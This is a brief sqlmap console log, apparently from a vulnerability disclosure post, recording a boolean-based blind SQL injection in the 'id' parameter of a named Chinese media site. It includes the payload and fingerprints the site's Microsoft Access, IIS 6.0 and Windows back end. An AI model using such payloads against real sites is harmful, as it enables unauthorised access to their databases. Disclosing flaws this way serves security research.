 [*] starting at 06:35:28
[06:35:29] [INFO] resuming back-end DBMS 'microsoft access'
[06:35:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=160 AND 8075=8075
---
[06:35:29] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[06:35:29] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[06:35:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\media.open.com.cn'
[*] shutting down at 06:35:29
www.wooyun.org
C:\Python27\Tools\sqlmap>